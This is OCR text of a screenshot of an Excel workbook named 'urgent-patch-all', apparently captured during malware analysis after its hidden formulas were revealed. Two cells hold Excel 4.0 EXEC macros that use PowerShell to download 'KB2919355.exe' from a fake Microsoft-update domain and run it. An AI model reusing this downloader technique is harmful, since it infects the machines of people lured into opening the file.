 urgent-patch-all [Compatibility Mode] - Excel
Search
Sign in
File Home Insert Page Layout Formulas Data Review View Help Acrobat
Share
Paste
Clipboard
Calibri 11
B I U
Font
ab
Alignment
General
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert
Delete
Format
Cells
Sort & Filter
Find & Select
Editing
Create and Share Adobe PDF
Adobe Acrobat
SECURITY WARNING Macros have been disabled. Enable Content
A3 fx =EXEC("powershell.exe -Command ""Start-Process C:\Users\Public\KB2919355.exe""")
A B C D E F
1
2 =EXEC("powershell.exe -Command ""wget 'http://msftupdates.online/KB2919355.exe' -OutFi
3 =EXEC("powershell.exe -Command ""Start-Process C:\Users\Public\KB2919355.exe""")
4
5
6 Formulas are visible now
7
8
9
10
11
12
13
14
15
16
17
18
Main_Sheet Offer
Ready 100%